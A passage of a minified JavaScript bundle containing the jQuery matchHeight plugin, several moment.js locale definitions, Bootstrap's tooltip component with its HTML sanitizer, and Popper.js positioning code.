t=e(this),i=t.offset().top-r(t.css("margin-top")),s=o.length>0?o[o.length-1]:null;null===s?o.push(t):Math.floor(Math.abs(a-i))<=n?o[o.length-1]=s.add(t):o.push(t),a=i})),o},a=function(t){var n={byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof t?e.extend(n,t):("boolean"==typeof t?n.byRow=t:"remove"===t&&(n.remove=!0),n)},o=e.fn.matchHeight=function(t){var n=a(t);if(n.remove){var r=this;return this.css(n.property,""),e.each(o._groups,(function(e,t){t.elements=t.elements.not(r)})),this}return this.length<=1&&!n.target||(o._groups.push({elements:this,options:n}),o._apply(this,n)),this};o.version="0.7.2",o._groups=[],o._throttle=80,o._maintainScroll=!1,o._beforeUpdate=null,o._afterUpdate=null,o._rows=i,o._parse=r,o._parseOptions=a,o._apply=function(t,n){var s=a(n),l=e(t),u=[l],d=e(window).scrollTop(),c=e("html").outerHeight(!0),f=l.parents().filter(":hidden");return f.each((function(){var t=e(this);t.data("style-cache",t.attr("style"))})),f.css("display","block"),s.byRow&&!s.target&&(l.each((function(){var t=e(this),n=t.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block"),t.data("style-cache",t.attr("style")),t.css({display:n,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})})),u=i(l),l.each((function(){var t=e(this);t.attr("style",t.data("style-cache")||"")}))),e.each(u,(function(t,n){var i=e(n),a=0;if(s.target)a=s.target.outerHeight(!1);else{if(s.byRow&&i.length<=1)return void i.css(s.property,"");i.each((function(){var t=e(this),n=t.attr("style"),r=t.css("display");"inline-block"!==r&&"flex"!==r&&"inline-flex"!==r&&(r="block");var i={display:r};i[s.property]="",t.css(i),t.outerHeight(!1)>a&&(a=t.outerHeight(!1)),n?t.attr("style",n):t.css("display","")}))}i.each((function(){var t=e(this),n=0;s.target&&t.is(s.target)||("border-box"!==t.css("box-sizing")&&(n+=r(t.css("border-top-width"))+r(t.css("border-bottom-width")),n+=r(t.css("padding-top"))+r(t.css("padding-bottom"))),t.css(s.property,a-n+"px"))}))})),f.each((function(){var t=e(this);t.attr("style",t.data("style-cache")||null)})),o._maintainScroll&&e(window).scrollTop(d/c*e("html").outerHeight(!0)),this},o._applyDataApi=function(){var t={};e("[data-match-height], [data-mh]").each((function(){var n=e(this),r=n.attr("data-mh")||n.attr("data-match-height");t[r]=r in t?t[r].add(n):n})),e.each(t,(function(){this.matchHeight(!0)}))};var s=function(t){o._beforeUpdate&&o._beforeUpdate(t,o._groups),e.each(o._groups,(function(){o._apply(this.elements,this.options)})),o._afterUpdate&&o._afterUpdate(t,o._groups)};o._update=function(r,i){if(i&&"resize"===i.type){var a=e(window).width();if(a===t)return;t=a}r?-1===n&&(n=setTimeout((function(){s(i),n=-1}),o._throttle)):s(i)},e(o._applyDataApi);var l=e.fn.on?"on":"bind";e(window)[l]("load",(function(e){o._update(!1,e)})),e(window)[l]("resize orientationchange",(function(e){o._update(!0,e)}))})?r.apply(t,i):r)||(e.exports=a)}()},217:function(e,t,n){!function(e){"use strict";var t=["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],n=["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],r=["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],i=["Did","Dil","Dim","Dic","Dia","Dih","Dis"],a=["Dò","Lu","Mà","Ci","Ar","Ha","Sa"];e.defineLocale("gd",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:i,weekdaysMin:a,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(5093))},222:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(8979);function i(e){var t=(0,r.A)(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}},251:(e,t)=>{t.read=function(e,t,n,r,i){var a,o,s=8*i-r-1,l=(1<<s)-1,u=l>>1,d=-7,c=n?i-1:0,f=n?-1:1,h=e[t+c];for(c+=f,a=h&(1<<-d)-1,h>>=-d,d+=s;d>0;a=256*a+e[t+c],c+=f,d-=8);for(o=a&(1<<-d)-1,a>>=-d,d+=r;d>0;o=256*o+e[t+c],c+=f,d-=8);if(0===a)a=1-u;else{if(a===l)return o?NaN:1/0*(h?-1:1);o+=Math.pow(2,r),a-=u}return(h?-1:1)*o*Math.pow(2,a-r)},t.write=function(e,t,n,r,i,a){var o,s,l,u=8*a-i-1,d=(1<<u)-1,c=d>>1,f=23===i?Math.pow(2,-24)-Math.pow(2,-77):0,h=r?0:a-1,_=r?1:-1,p=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,o=d):(o=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-o))<1&&(o--,l*=2),(t+=o+c>=1?f/l:f*Math.pow(2,1-c))*l>=2&&(o++,l/=2),o+c>=d?(s=0,o=d):o+c>=1?(s=(t*l-1)*Math.pow(2,i),o+=c):(s=t*Math.pow(2,c-1)*Math.pow(2,i),o=0));i>=8;e[n+h]=255&s,h+=_,s/=256,i-=8);for(o=o<<i|s,u+=i;u>0;e[n+h]=255&o,h+=_,o/=256,u-=8);e[n+h-_]|=128*p}},252:(e,t,n)=>{"use strict";n.d(t,{A:()=>j});var r=n(6769),i=n(1576),a=n(3537);const o=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),s=/^(?:(?:https?|mailto|ftp|tel|file|sms):|[^#&/:?]*(?:[#/?]|$))/i,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,u=(e,t)=>{const n=e.nodeName.toLowerCase();if(t.includes(n))return!o.has(n)||Boolean(s.test(e.nodeValue)||l.test(e.nodeValue));const r=t.filter((e=>e instanceof RegExp));for(let e=0,t=r.length;e<t;e++)if(r[e].test(n))return!0;return!1},d={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]};function c(e,t,n){if(!e.length)return e;if(n&&"function"==typeof n)return n(e);const r=(new window.DOMParser).parseFromString(e,"text/html"),i=[].concat(...r.body.querySelectorAll("*"));for(let e=0,n=i.length;e<n;e++){const n=i[e],r=n.nodeName.toLowerCase();if(!Object.keys(t).includes(r)){n.remove();continue}const a=[].concat(...n.attributes),o=[].concat(t["*"]||[],t[r]||[]);a.forEach((e=>{u(e,o)||n.removeAttribute(e.nodeName)}))}return r.body.innerHTML}var f=n(6243),h=n(3646),_=n(4195),p=n(1001),m=n(8781);const y="tooltip",g=".bs.tooltip",v=new Set(["sanitize","allowList","sanitizeFn"]),w={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},b={AUTO:"auto",TOP:"top",RIGHT:(0,a.V8)()?"left":"right",BOTTOM:"bottom",LEFT:(0,a.V8)()?"right":"left"},M={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:d,popperConfig:null},L={HIDE:`hide${g}`,HIDDEN:`hidden${g}`,SHOW:`show${g}`,SHOWN:`shown${g}`,INSERTED:`inserted${g}`,CLICK:`click${g}`,FOCUSIN:`focusin${g}`,FOCUSOUT:`focusout${g}`,MOUSEENTER:`mouseenter${g}`,MOUSELEAVE:`mouseleave${g}`},k="fade",D="show",T="show",E="out",Y=".tooltip-inner",S=".modal",x="hide.bs.modal",O="hover",A="focus";class P extends m.A{constructor(e,t){if(void 0===r)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(t),this.tip=null,this._setListeners()}static get Default(){return M}static get NAME(){return y}static get Event(){return L}static get DefaultType(){return w}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(e){if(this._isEnabled)if(e){const t=this._initializeOnDelegatedTarget(e);t._activeTrigger.click=!t._activeTrigger.click,t._isWithActiveTrigger()?t._enter(null,t):t._leave(null,t)}else{if(this.getTipElement().classList.contains(D))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),h.A.off(this._element.closest(S),x,this._hideModalHandler),this.tip&&this.tip.remove(),this._disposePopper(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const e=h.A.trigger(this._element,this.constructor.Event.SHOW),t=(0,a.Sb)(this._element),n=null===t?this._element.ownerDocument.documentElement.contains(this._element):t.contains(this._element);if(e.defaultPrevented||!n)return;"tooltip"===this.constructor.NAME&&this.tip&&this.getTitle()!==this.tip.querySelector(Y).innerHTML&&(this._disposePopper(),this.tip.remove(),this.tip=null);const r=this.getTipElement(),o=(0,a.$Q)(this.constructor.NAME);r.setAttribute("id",o),this._element.setAttribute("aria-describedby",o),this._config.animation&&r.classList.add(k);const s="function"==typeof this._config.placement?this._config.placement.call(this,r,this._element):this._config.placement,l=this._getAttachment(s);this._addAttachmentClass(l);const{container:u}=this._config;f.A.set(r,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(u.append(r),h.A.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=i.n4(this._element,r,this._getPopperConfig(l)),r.classList.add(D);const d=this._resolvePossibleFunction(this._config.customClass);d&&r.classList.add(...d.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>{h.A.on(e,"mouseover",a.lQ)}));const c=this.tip.classList.contains(k);this._queueCallback((()=>{const e=this._hoverState;this._hoverState=null,h.A.trigger(this._element,this.constructor.Event.SHOWN),e===E&&this._leave(null,this)}),this.tip,c)}hide(){if(!this._popper)return;const e=this.getTipElement();if(h.A.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;e.classList.remove(D),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach((e=>h.A.off(e,"mouseover",a.lQ))),this._activeTrigger.click=!1,this._activeTrigger[A]=!1,this._activeTrigger[O]=!1;const t=this.tip.classList.contains(k);this._queueCallback((()=>{this._isWithActiveTrigger()||(this._hoverState!==T&&e.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),h.A.trigger(this._element,this.constructor.Event.HIDDEN),this._disposePopper())}),this.tip,t),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const e=document.createElement("div");e.innerHTML=this._config.template;const t=e.children[0];return this.setContent(t),t.classList.remove(k,D),this.tip=t,this.tip}setContent(e){this._sanitizeAndSetContent(e,this.getTitle(),Y)}_sanitizeAndSetContent(e,t,n){const r=p.A.findOne(n,e);t||!r?this.setElementContent(r,t):r.remove()}setElementContent(e,t){if(null!==e)return(0,a.vq)(t)?(t=(0,a.V6)(t),void(this._config.html?t.parentNode!==e&&(e.innerHTML="",e.append(t)):e.textContent=t.textContent)):void(this._config.html?(this._config.sanitize&&(t=c(t,this._config.allowList,this._config.sanitizeFn)),e.innerHTML=t):e.textContent=t)}getTitle(){const e=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(e)}updateAttachment(e){return"right"===e?"end":"left"===e?"start":e}_initializeOnDelegatedTarget(e,t){return t||this.constructor.getOrCreateInstance(e.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_resolvePossibleFunction(e){return"function"==typeof e?e.call(this._element):e}_getPopperConfig(e){const t={placement:e,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:e=>this._handlePopperPlacementChange(e)}],onFirstUpdate:e=>{e.options.placement!==e.placement&&this._handlePopperPlacementChange(e)}};return{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_addAttachmentClass(e){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(e)}`)}_getAttachment(e){return b[e.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach((e=>{if("click"===e)h.A.on(this._element,this.constructor.Event.CLICK,this._config.selector,(e=>this.toggle(e)));else if("manual"!==e){const t=e===O?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,n=e===O?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;h.A.on(this._element,t,this._config.selector,(e=>this._enter(e))),h.A.on(this._element,n,this._config.selector,(e=>this._leave(e)))}})),this._hideModalHandler=()=>{this._element&&this.hide()},h.A.on(this._element.closest(S),x,this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const e=this._element.getAttribute("title"),t=typeof this._element.getAttribute("data-bs-original-title");(e||"string"!==t)&&(this._element.setAttribute("data-bs-original-title",e||""),!e||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",e),this._element.setAttribute("title",""))}_enter(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusin"===e.type?A:O]=!0),t.getTipElement().classList.contains(D)||t._hoverState===T?t._hoverState=T:(clearTimeout(t._timeout),t._hoverState=T,t._config.delay&&t._config.delay.show?t._timeout=setTimeout((()=>{t._hoverState===T&&t.show()}),t._config.delay.show):t.show())}_leave(e,t){t=this._initializeOnDelegatedTarget(e,t),e&&(t._activeTrigger["focusout"===e.type?A:O]=t._element.contains(e.relatedTarget)),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=E,t._config.delay&&t._config.delay.hide?t._timeout=setTimeout((()=>{t._hoverState===E&&t.hide()}),t._config.delay.hide):t.hide())}_isWithActiveTrigger(){for(const e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1}_getConfig(e){const t=_.A.getDataAttributes(this._element);return Object.keys(t).forEach((e=>{v.has(e)&&delete t[e]})),(e={...this.constructor.Default,...t,..."object"==typeof e&&e?e:{}}).container=!1===e.container?document.body:(0,a.V6)(e.container),"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),(0,a.Dp)(y,e,this.constructor.DefaultType),e.sanitize&&(e.template=c(e.template,e.allowList,e.sanitizeFn)),e}_getDelegateConfig(){const e={};for(const t in this._config)this.constructor.Default[t]!==this._config[t]&&(e[t]=this._config[t]);return e}_cleanTipClass(){const e=this.getTipElement(),t=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),n=e.getAttribute("class").match(t);null!==n&&n.length>0&&n.map((e=>e.trim())).forEach((t=>e.classList.remove(t)))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(e){const{state:t}=e;t&&(this.tip=t.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(t.placement)))}_disposePopper(){this._popper&&(this._popper.destroy(),this._popper=null)}static jQueryInterface(e){return this.each((function(){const t=P.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}(0,a.L0)(P);const j=P},271:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(8979);function i(e){return(0,r.A)(e).getComputedStyle(e)}},304:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(5093))},306:function(e,t,n){!function(e){"use strict";e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"за %s",past:"пред %s",s:"неколку секунди",ss:"%d секунди",m:"една минута",mm:"%d минути",h:"еден час",hh:"%d часа",d:"еден ден",dd:"%d дена",M:"еден месец",MM:"%d месеци",y:"една година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(5093))},455:(e,t,n)=>{"use strict";n.d(t,{n4:()=>b,UD:()=>w});var r=n(6354),i=n(222),a=n(8979),o=n(5581);var s=n(7604),l=n(793),u=n(9760),d=n(134),c=n(6906);function f(e,t,n){void 0===n&&(n=!1);var f,h,_=(0,o.sb)(t),p=(0,o.sb)(t)&&function(e){var t=e.getBoundingClientRect(),n=(0,c.LI)(t.width)/e.offsetWidth||1,r=(0,c.LI)(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),m=(0,u.A)(t),y=(0,r.A)(e,p,n),g={scrollLeft:0,scrollTop:0},v={x:0,y:0};return(_||!_&&!n)&&(("body"!==(0,s.A)(t)||(0,d.A)(m))&&(g=(f=t)!==(0,a.A)(f)&&(0,o.sb)(f)?{scrollLeft:(h=f).scrollLeft,scrollTop:h.scrollTop}:(0,i.A)(f)),(0,o.sb)(t)?((v=(0,r.A)(t,!0)).x+=t.clientLeft,v.y+=t.clientTop):m&&(v.x=(0,l.A)(m))),{x:y.left+g.scrollLeft-v.x,y:y.top+g.scrollTop-v.y,width:y.width,height:y.height}}var h=n(6979),_=n(7579),p=n(7275),m=n(4278);function y(e){var t=new Map,n=new Set,r=[];function i(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&i(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||i(e)})),r}var g={placement:"bottom",modifiers:[],strategy:"absolute"};function v(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"==typeof e.getBoundingClientRect)}))}function w(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,i=t.defaultOptions,a=void 0===i?g:i;return function(e,t,n){void 0===n&&(n=a);var i,s,l={placement:"bottom",orderedModifiers:[],options:Object.assign({},g,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],d=!1,c={state:l,setOptions:function(n){var i="function"==typeof n?n(l.options):n;w(),l.options=Object.assign({},a,l.options,i),l.scrollParents={reference:(0,o.vq)(e)?(0,_.A)(e):e.contextElement?(0,_.A)(e.contextElement):[],popper:(0,_.A)(t)};var s,d,f=function(e){var t=y(e);return m.GM.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}((s=[].concat(r,l.options.modifiers),d=s.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{}),Object.keys(d).map((function(e){return d[e]}))));return l.orderedModifiers=f.filter((function(e){return e.enabled})),l.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"==typeof i){var a=i({state:l,name:t,instance:c,options:r}),o=function(){};u.push(a||o)}})),c.update()},forceUpdate:function(){if(!d){var e=l.elements,t=e.reference,n=e.popper;if(v(t,n)){l.rects={reference:f(t,(0,p.A)(n),"fixed"===l.options.strategy),popper:(0,h.A)(n)},l.reset=!1,l.placement=l.options.placement,l.orderedModifiers.forEach((function(e){return l.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<l.orderedModifiers.length;r++)if(!0!==l.reset){var i=l.orderedModifiers[r],a=i.fn,o=i.options,s=void 0===o?{}:o,u=i.name;"function"==typeof a&&(l=a({state:l,options:s,name:u,instance:c})||l)}else l.reset=!1,r=-1}}},update:(i=function(){return new Promise((function(e){c.forceUpdate(),e(l)}))},function(){return s||(s=new Promise((function(e){Promise.resolve().then((function(){s=void 0,e(i())}))}))),s}),destroy:function(){w(),d=!0}};if(!v(e,t))return c;function w(){u.forEach((function(e){return e()})),u=[]}return c.setOptions(n).then((function(e){!d&&n.onFirstUpdate&&n.onFirstUpdate(e)})),c}}var b=w()},527:function(e,t,n){!function(e){"use strict";var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,t,n,r){var a="";switch(n){case"s":return r?"muutaman sekunnin":"muutama sekunti";case"ss":a=r?"sekunnin":"sekuntia";break;case"m":return r?"minuutin":"minuutti";case"mm":a=r?"minuutin":"minuuttia";break;case"h":return r?"tunnin":"tunti";case"hh":a=r?"tunnin":"tuntia";break;case"d":return r?"päivän":"päivä";case"dd":a=r?"päivän":"päivää";break;case"M":return r?"kuukauden":"kuukausi";case"MM":a=r?"kuukauden":"kuukautta";break;case"y":return r?"vuoden":"vuosi";case"yy":a=r?"vuoden":"vuotta"}return a=i(e,r)+" "+a}function i(e,r){return e<10?r?n[e]:t[e]:e}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},609:function(e,t,n){!function(e){"use strict";var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var i=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return i+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return i+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return i+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return i+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return i+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return i+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},708:function(e,t,n){!function(e){"use strict";var 